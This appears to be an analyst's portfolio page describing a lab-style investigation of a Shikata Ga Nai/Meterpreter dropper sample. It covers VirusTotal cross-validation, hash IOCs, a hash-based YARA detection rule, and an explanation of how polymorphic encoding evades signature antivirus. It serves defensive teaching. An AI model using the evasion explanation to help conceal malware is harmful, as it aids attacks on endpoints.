  <div class="findings">

    <div class="finding">
      <div class="finding-label">Local AV non-detection</div>
      <div class="finding-detail">Clean result on<br>live malicious payload</div>
      <div class="finding-desc">Local antivirus flagged none of the dropped files. Without cross-validation this finding would have been accepted and the compromise extended. The clean result was the signal to escalate, not to stand down.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Malicious file identified</div>
      <div class="finding-detail">file176.exe<br>(223.19 KB)</div>
      <div class="finding-desc">Nine of sixty-three VirusTotal engines classified it malicious. Labels cluster around Shikata Ga Nai obfuscation (a polymorphic XOR additive-feedback encoder commonly used to evade signature-based AV) and trojan/Meterpreter families. The label clustering across independent engines is what makes the classification defensible.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Cryptographic IOCs</div>
      <div class="finding-detail">MD5: f48a8687e9…2a4c<br>SHA-256: 1b7252aa…fdceb0</div>
      <div class="finding-desc">Hashes uniquely identify the sample for blocklist deployment, cross-environment hunting, and SIEM correlation. Local <code>md5sum</code> / <code>sha256sum</code> confirmed the file on disk matched the VirusTotal-reported hashes — the sample analyzed and the sample on the endpoint are the same bytes.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Dropper behavior</div>
      <div class="finding-detail">272 files<br>(File0.exe → File271.exe)</div>
      <div class="finding-desc">The directory count alone is a behavioral tell. Legitimate applications do not drop 272 sequentially-named executables. This is the pattern of a dropper that has already run — consistent with the Shikata Ga Nai family's usual delivery mechanism (initial stager unpacks payloads in memory, can write persistence or additional stages to disk).</div>
    </div>

    <div class="finding">
      <div class="finding-label">Restricted environment</div>
      <div class="finding-detail">whoami → bruce<br>sudo -l → no sudo</div>
      <div class="finding-desc">Session constraint that shaped every subsequent tool choice. No local install, no privileged scans, no sudo-required services. The path through the investigation is a direct function of this constraint — it is not a limitation, it is the environment.</div>
    </div>

  </div>

  <div class="ioc-block">
    <div class="ioc-label">IOC quick reference</div>
    <ul class="ioc-list">
      <li><strong>File:</strong> /home/bruce/Desktop/suspicious-files/file176.exe</li>
      <li><strong>Size:</strong> 228550 bytes (223.19 KB)</li>
      <li><strong>MD5:</strong> f48a8687e91fd9ef98cd1b7aaeeb2a4c</li>
      <li><strong>SHA-256:</strong> 1b7252aa6d8e4f717655de9d3e65edcf25836c5839c4946c521f934be0fdceb0</li>
      <li><strong>Family cluster:</strong> Shikata Ga Nai encoded payload (Meterpreter / Swrort / Wacatac labels across independent engines)</li>
      <li><strong>Secondary artifacts:</strong> 272 dropped binaries in <code>~/Desktop/suspicious-files/</code></li>
    </ul>
  </div>
</section>


<!-- ==========================================================
     TOOLS & TECHNOLOGIES
     ========================================================== -->
<section class="case-section">
  <h2>Tools &amp; Technologies</h2>

  <div class="tools">

    <div class="tool">
      <div class="tool-name">Local AV (client-installed)</div>
      <div class="tool-desc">Initial detection path. Returned clean on the dropped-file set. Not failure — an input signal that one detection layer is not sufficient and cross-validation is required.</div>
    </div>

    <div class="tool">
      <div class="tool-name">ClamAV Web UI</div>
      <div class="tool-desc">First pivot attempt from a no-sudo session. Refused the bulk upload on a 25 MB single-file limit. A blocked path that still taught something — it narrowed the viable tool set and documented why the next pivot was necessary.</div>
    </div>

    <div class="tool">
      <div class="tool-name">zip (maximum compression)</div>
      <div class="tool-desc"><code>zip -r9</code> packaged the entire <code>suspicious-files/</code> directory into a single archive for upload. <code>-r9</code> is recursive with max compression — not speed-critical, but size-critical when every upload target has its own file-size ceiling.</div>
    </div>

    <div class="tool">
      <div class="tool-name">VirusTotal</div>
      <div class="tool-desc">Multi-engine reputation and static analysis at the bulk-upload tier. Surfaced the malicious file, produced the cryptographic IOCs, and gave the family-cluster signal (multiple independent engines converging on Shikata Ga Nai labels) that makes the classification defensible.</div>
    </div>

    <div class="tool">
      <div class="tool-name">md5sum / sha256sum</div>
      <div class="tool-desc">Local hash generation to verify the file on the endpoint matched the hashes VirusTotal reported. Without this verification step, the IOCs describe a sample that was uploaded — not necessarily the sample still sitting on the host.</div>
    </div>

    <div class="tool">
      <div class="tool-name">YARA (rule authoring)</div>
      <div class="tool-desc">Outcome tool, not investigation tool. The YARA rule derived from the captured IOCs is what makes this detection durable — no dependency on local AV vendor signature updates arriving, no dependency on a second VirusTotal submission. The rule runs wherever YARA runs.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     INVESTIGATION PROCESS
     ========================================================== -->
<section class="case-section">
  <h2>Investigation Process</h2>

  <p>Six steps. The defining move is step 4 — treating the local-AV-clean result as a signal to escalate rather than a signal to stop. Cross-validation is the skill the case rewards.</p>


  <div class="steps">

    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 01</span>
        <span class="step-title">Confirm session and privilege constraints</span>
        <span class="step-status blocked">No sudo</span>
      </div>
      <div class="step-cmd">whoami
sudo -l</div>
      <p class="step-why"><strong>Why:</strong> Before touching evidence, establish what the session can actually do. User is <code>bruce</code>, no <code>sudo</code>. Every tool decision downstream is a direct function of this — no local install, no privileged scans, no root-required services. Documenting the constraint up front is what lets the report defend every tool choice that follows.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 02</span>
        <span class="step-title">Attempt web-based AV (ClamAV Web UI)</span>
        <span class="step-status blocked">25 MB single-file limit</span>
      </div>
      <div class="step-cmd"># Navigated to ClamAV Web UI in Chromium
# Attempted multi-file upload → no multi-select support
# Fell back to zip archive — blocked by 25 MB limit</div>
      <p class="step-why"><strong>Why:</strong> Native no-install scanning was the cheapest viable path given the privilege constraint. The block documents why the next pivot was necessary — without this step in the record, the VirusTotal choice looks arbitrary. With it, the choice is the first tool that actually accepts the workload.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 03</span>
        <span class="step-title">Compress for bulk submission</span>
        <span class="step-status ok">Archive ready</span>
      </div>
      <div class="step-cmd">cd ~/Desktop
zip -r9 suspicious-files.zip suspicious-files</div>
      <p class="step-why"><strong>Why:</strong> <code>-r</code> recurses the directory, <code>-9</code> applies maximum compression. A single file upload rather than 272 individual submissions — cheaper on the network, faster through any upload-quota gate, and keeps the entire dropped-file set analyzed together rather than piecemeal.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 04</span>
        <span class="step-title">Cross-validate through VirusTotal</span>
        <span class="step-status pivot">9 / 63 flagged — file176.exe</span>
      </div>
      <div class="step-cmd"># VirusTotal File upload → suspicious-files.zip
# VT identified multiple files with positive detections
# Selected file176.exe — highest detection count, aligned with incident timeline</div>
      <p class="step-why"><strong>Why:</strong> Local AV returned clean. A second independent detection surface was required to confirm or contradict that result. VT's multi-engine panel provides exactly that — sixty-three engines evaluating the same bytes. Nine positive detections on <code>file176.exe</code>, where the labels cluster around <code>ShikataGaNai</code>, <code>Meterpreter</code>, <code>Swrort</code>, and <code>Wacatac</code> — independent labeling converging on the same malware family is the signal that makes the classification defensible.</p>
    </div>


    <div class="pivot-callout">
      <div class="block-label">The real skill — treating a clean result as a signal</div>
      <p>Local AV returning clean is not a failure of the investigation. It is an input the investigator has to interpret. A junior analyst reads <em>clean</em> and stops. A senior analyst reads <em>clean</em> against behavioral evidence — a workstation dropping 272 sequentially-named executables is not the behavior of a clean system — and treats the mismatch as the next lead. The pivot into VirusTotal is not creative; it is procedural. The creative move is refusing to accept a clean-AV result when observed behavior says otherwise, and designing the next step around that mismatch.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 05</span>
        <span class="step-title">Extract cryptographic IOCs and verify locally</span>
        <span class="step-status ok">Hashes match</span>
      </div>
      <div class="step-cmd">md5sum    /home/bruce/Desktop/suspicious-files/file176.exe
sha256sum /home/bruce/Desktop/suspicious-files/file176.exe

# Local output:
# MD5     f48a8687e91fd9ef98cd1b7aaeeb2a4c
# SHA-256 1b7252aa6d8e4f717655de9d3e65edcf25836c5839c4946c521f934be0fdceb0
# Match VirusTotal — same bytes</div>
      <p class="step-why"><strong>Why:</strong> The IOCs VT reports describe the uploaded sample. Local hashing confirms the sample on the endpoint is the same sample VT analyzed. Without that verification, the IOCs are about a copy; with it, they identify the live threat on the host. That distinction matters for every downstream action — blocklist entries, SIEM hunts, incident report references all depend on the hashes being bound to the on-host file, not just the uploaded copy.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 06</span>
        <span class="step-title">Author YARA rule from IOCs</span>
        <span class="step-status ok">Durable detection shipped</span>
      </div>
      <div class="step-cmd">rule file176_shikata_ga_nai
{
    meta:
        author      = "Leishka Pagan"
        description = "Detection for file176.exe — Shikata Ga Nai encoded payload"
        reference   = "VirusTotal multi-engine analysis"
        md5         = "f48a8687e91fd9ef98cd1b7aaeeb2a4c"
        sha256      = "1b7252aa6d8e4f717655de9d3e65edcf25836c5839c4946c521f934be0fdceb0"

    condition:
        filesize == 228550 and
        hash.md5(0, filesize)    == "f48a8687e91fd9ef98cd1b7aaeeb2a4c" and
        hash.sha256(0, filesize) == "1b7252aa6d8e4f717655de9d3e65edcf25836c5839c4946c521f934be0fdceb0"
}</div>
      <p class="step-why"><strong>Why:</strong> The VirusTotal finding is a moment in time. The YARA rule is a deployable artifact. It runs anywhere YARA runs — endpoint scanners, file-server sweeps, mail-gateway inspection — without depending on a local AV vendor shipping a matching signature. For future instances of the same sample, detection no longer has a vendor dependency. The rule is deliberately written against both MD5 and SHA-256 plus file size, giving redundant matching conditions so a single collision-style manipulation does not evade it.</p>
    </div>

  </div>
</section>


<!-- ==========================================================
     RECOMMENDATIONS
     ========================================================== -->
<section class="case-section">
  <h2>Recommendations</h2>

  <div class="recs">

    <div class="rec">
      <div class="rec-title">Treat AV-clean results as inputs, not conclusions</div>
      <div class="rec-body">A local-AV-clean result against observed anomalous behavior is not a closed case. It is a mismatch that demands a second detection surface. For workstations with suspected compromise, cross-validation through an independent multi-engine scanner should be a standard step in the IR playbook — not an exception reserved for confirmed detections.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Deploy the YARA rule to the endpoint fleet</div>
      <div class="rec-body">The rule authored from this investigation identifies the specific sample regardless of whether AV signatures catch up. Push it to endpoint scanners, file-server sweeps, and mail-gateway inspection. A per-sample YARA rule is a small durable asset; a shelf of them over time is a detection library that does not depend on any vendor.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Quarantine the full dropped-file set, not just the identified sample</div>
      <div class="rec-body">VirusTotal confirmed <code>file176.exe</code>. The 271 other files in the same directory share origin and were not individually exonerated. Quarantine the full set and scan each through YARA rules derived from known-bad samples before returning any of them to the host.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Harden egress and application control</div>
      <div class="rec-body">Shikata Ga Nai-family payloads typically need network egress (C2 beaconing) and local execution permission to progress past initial delivery. Egress filtering against known C2 infrastructure and application allowlisting on the endpoint cut the attack chain at points where signature-based AV is structurally blind — because neither requires the payload to be correctly classified to be stopped.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Build the dropped-file heuristic into endpoint telemetry</div>
      <div class="rec-body">A directory accumulating 272 sequentially-named executables is a behavioral indicator that does not depend on classifying any individual file. Endpoint telemetry that flags this pattern — sudden file-count growth in user-writable paths, sequentially-named executables, high file churn — catches dropper behavior before the individual payloads are identified.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     TECHNICAL NOTE
     ========================================================== -->
<section class="case-section">
  <h2>Technical Note</h2>

  <div class="tech-note">
    <div class="block-label">Shikata Ga Nai and why signature-based AV struggles with it</div>
    <p>Shikata Ga Nai is a polymorphic XOR additive-feedback encoder originally shipped with Metasploit. Every execution of an encoded payload produces a slightly different byte-level artifact — the decoder stub mutates, the key material rotates, the XOR chain advances — even though the decoded payload is identical. Signature-based antivirus detects bytes; an encoder that changes the bytes per generation reliably defeats naïve signatures. Independent research (AT&amp;T Alien Labs, Bitdefender) documents the encoder's continued use for concealing Meterpreter shells, RATs, and ransomware droppers, including the real-world Shikitega family's multi-stage Linux-targeted delivery through a ~370-byte ELF dropper that unpacks successive stages in memory.</p>

    <p>Two implications shape this case. First, the nine-of-sixty-three detection count on VirusTotal is exactly the pattern Shikata Ga Nai produces: the engines with heuristic or behavioral detection catch the sample; engines relying on static byte signatures miss it. That's not a VT quality issue — it's the encoder working as designed. Second, and more operationally important: if signature-based AV is structurally vulnerable to per-generation byte mutation, the detection strategy that stays durable is one grounded in the invariants. Cryptographic hash of the specific observed sample does not mutate across a generation you already have. A YARA rule against the exact bytes you captured will find that exact sample reliably, forever. It will not find the next generation — but the next generation gets a new rule, and the library grows.</p>

    <p>The broader takeaway is that per-sample YARA rule authoring is cheaper than it looks and more durable than vendor signature waiting. Every confirmed malicious sample in an IR investigation should graduate to a YARA rule as a closing step — not as extra work, but as the investigation's deployable artifact.</p>
  </div>
</section>


<!-- ==========================================================
     REFERENCES
     ========================================================== -->
<section class="case-section">
  <h2>References</h2>

  <ol class="refs">
    <li><strong>AT&amp;T Alien Labs — Shikitega: New stealthy malware targeting Linux.</strong> Documents real-world Shikata Ga Nai–encoded dropper behavior, multi-stage in-memory unpacking, and Meterpreter shell delivery. <a href="https://levelblue.com/blogs/labs-research/shikitega-new-stealthy-malware-targeting-linux" target="_blank" rel="noopener">levelblue.com</a></li>

    <li><strong>Bitdefender — New Shikitega Malware Targets Linux and IoT Devices.</strong> Independent analysis of the Shikitega family including the ~370-byte ELF dropper, cryptominer delivery path, and persistence mechanisms. <a href="https://www.bitdefender.com/en-us/blog/hotforsecurity/new-shikitega-malware-targets-linux-and-iot-devices-researchers-find" target="_blank" rel="noopener">bitdefender.com</a></li>

    <li><strong>YARA documentation — Writing rules.</strong> Reference for YARA rule syntax including the <code>hash</code> module used in the authored rule and the condition patterns that combine hashes with filesize for redundant matching. <a href="https://yara.readthedocs.io/en/stable/writingrules.html" target="_blank" rel="noopener">yara.readthedocs.io</a></li>

    <li><strong>VirusTotal.</strong> Multi-engine reputation and static analysis service used to identify <code>file176.exe</code> and produce the IOCs the YARA rule was derived from. <a href="https://www.virustotal.com" target="_blank" rel="noopener">virustotal.com</a></li>
  </ol>
</section>


<!-- ==========================================================
     BOTTOM NAV
     ========================================================== -->
<nav class="case-nav" aria-label="Investigation navigation">
  <a class="prev" href="imperial-memory.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="15 18 9 12 15 6"/></svg>
    <span>
      <span class="label">Previous case</span>
      Imperial Memory — Memory Forensics
    </span>
  </a>

  <a class="index-link" href="../investigations.html">Index</a>

  <a class="next" href="pig-rules.html">
    <span>
      <span class="label">Next case</span>
      Pig Rules — Network IDS Engineering
    </span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="9 18 15 12 9 6"/></svg>
  </a>
</nav>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="../assets/js/main.js" defer></script>
</body>
</html>
</file>


